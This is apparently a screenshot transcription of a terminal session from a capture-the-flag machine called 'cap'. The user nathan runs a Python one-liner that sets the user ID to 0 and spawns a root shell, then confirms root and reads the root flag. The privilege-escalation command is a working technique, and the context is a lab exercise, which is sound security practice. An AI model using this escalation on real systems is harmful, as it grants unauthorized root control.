 root@cap: ~
neha@neha-HP-Lapto...
neha@neha-HP-Lapto...
root@cap: ~
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/ba
sh")'
root@cap:~# whoami
root
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# ls
snap  user.txt
root@cap:~#  cat /root/root.txt
7acb2a73a66dec66847174b74ff664f3
root@cap:~#